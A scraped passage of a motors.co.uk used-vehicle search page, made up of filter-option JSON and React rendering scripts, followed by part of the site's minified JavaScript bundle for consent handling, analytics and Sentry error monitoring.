(any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":2,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":3,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":12,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 12
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 12
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 12,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 12,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "K2WSEFBfuAqj00MaqhTm_Hn4Ahtn82k0eUU0HCI3mcosW7H6_WYEbRaHsjvFwPawc1jdF9lYJl9zeKlO49KIlclPtw41"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorscorefinally.js
body_size: 42081
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{"use strict";var t,e={828:(t,e,n)=>{var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};function o(t){return null!=t&&"object"==typeof t&&"Code"in t&&"number"==typeof t.Code}function i(t){return t instanceof Error}function a(t){return null!=t&&"object"==typeof t&&"WarningMessage"in t&&"string"==typeof t.WarningMessage&&t.WarningMessage.length>0}function c(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof t?t:i(t)?t.message:o(t)?t.FriendlyMessage||t.Message||"API Error ".concat(t.Code):a(t)?t.WarningMessage:function(t){return null!=t&&"object"==typeof t&&"message"in t&&"string"==typeof t.message&&t.message.length>0}(t)?t.message:e}function u(t){var e;if("function"!=typeof(null===(e=window.permutive)||void 0===e?void 0:e.consent))return console.warn("[Motors] Permutive.consent() not available - consent not updated:",t),!1;try{return window.permutive.consent(t),!0}catch(t){return console.error("[Motors] Permutive.consent() error:",c(t)),!1}}window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?u({opt_in:!0,token:"OK"}):u({opt_in:!1})});const p="9.46.0",d=globalThis;function l(){return f(d),d}function f(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||p,e[p]=e[p]||{}}function m(t,e,n=d){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[p]=r[p]||{};return s[t]||(s[t]=e())}const h="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,g=Object.prototype.toString;function _(t){switch(g.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return I(t,Error)}}function y(t,e){return g.call(t)===`[object ${e}]`}function v(t){return y(t,"ErrorEvent")}function b(t){return y(t,"DOMError")}function S(t){return y(t,"String")}function E(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function w(t){return null===t||E(t)||"object"!=typeof t&&"function"!=typeof t}function T(t){return y(t,"Object")}function x(t){return"undefined"!=typeof Event&&I(t,Event)}function k(t){return Boolean(t?.then&&"function"==typeof t.then)}function I(t,e){try{return t instanceof e}catch{return!1}}function O(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function P(t){return"undefined"!=typeof Request&&I(t,Request)}const $=d;function C(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=A(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function A(t,e){const n=t,r=[];if(!n?.tagName)return"";if($.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&S(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function R(){try{return $.document.location.href}catch{return""}}function L(t){if(!$.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const D=["debug","info","warn","error","log","assert","trace"],j={};function N(t){if(!("console"in d))return t();const e=d.console,n={},r=Object.keys(j);r.forEach(t=>{const r=j[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function M(){W().enabled=!0}function q(){W().enabled=!1}function F(){return W().enabled}function U(...t){z("log",...t)}function H(...t){z("warn",...t)}function B(...t){z("error",...t)}function z(t,...e){h&&F()&&N(()=>{d.console[t](`Sentry Logger [${t}]:`,...e)})}function W(){return h?m("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const J={enable:M,disable:q,isEnabled:F,log:U,warn:H,error:B};function Y(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function G(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{O(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function V(t,e,n=!1){return!!S(t)&&(y(e,"RegExp")?e.test(t):!!S(e)&&(n?t===e:t.includes(e)))}function K(t,e=[],n=!1){return e.some(e=>V(t,e,n))}function X(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&Q(s,r);try{t[e]=s}catch{h&&J.log(`Failed to replace method "${e}" in object`,t)}}function Z(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{h&&J.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function Q(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Z(t,"__sentry_original__",e)}catch{}}function tt(t){return t.__sentry_original__}function et(t){if(_(t))return{message:t.message,name:t.name,stack:t.stack,...rt(t)};if(x(t)){const e={type:t.type,target:nt(t.target),currentTarget:nt(t.currentTarget),...rt(t)};return"undefined"!=typeof CustomEvent&&I(t,CustomEvent)&&(e.detail=t.detail),e}return t}function nt(t){try{return e=t,"undefined"!=typeof Element&&I(e,Element)?C(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function rt(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function st(t=function(){const t=d;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function ot(t){return t.exception?.values?.[0]}function it(t){const{message:e,event_id:n}=t;if(e)return e;const r=ot(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function at(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function ct(t,e){const n=ot(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function ut(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{Z(t,"__sentry_captured__",!0)}catch{}return!1}function pt(){return Date.now()/1e3}let dt,lt;function ft(){return(dt??(dt=function(){const{performance:t}=d;if(!t?.now||!t.timeOrigin)return pt;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function mt(){return lt||(lt=function(){const{performance:t}=d;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,i=t.timing?.navigationStart,a="number"==typeof i?Math.abs(i+n-r):e;return o||a<e?s<=a?[t.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}()),lt[0]}function ht(t){const e=ft(),n={sid:st(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&gt(n,t),n}function gt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ft(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:st()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function _t(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=_t(r[t],e[t],n-1));return r}function yt(){return st()}function vt(){return st().substring(16)}const bt="_sentrySpan";function St(t,e){e?Z(t,bt,e):delete t[bt]}function Et(t){return t[bt]}class 